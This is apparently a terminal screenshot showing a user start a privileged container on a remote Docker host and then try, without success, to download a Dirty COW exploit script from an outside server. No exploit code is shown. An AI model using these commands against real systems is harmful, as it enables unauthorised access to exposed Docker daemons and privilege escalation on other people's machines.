 root@174e320b98f9: / — 114×34
~
➜ docker -H www.vote.com run --privileged -it ubuntu bash
root@174e320b98f9:/#
root@174e320b98f9:/#
root@174e320b98f9:/# curl http://catgirl.me/dirty-cow.sh > dirty-cow.sh
bash: curl: command not found
root@174e320b98f9:/# wget
bash: wget: command not found
root@174e320b98f9:/#
root@174e320b98f9:/# apt-get install curl
Reading package lists... Done
Building dependency tree
Reading state information... Done
E: Unable to locate package curl
root@174e320b98f9:/# apt-get install curl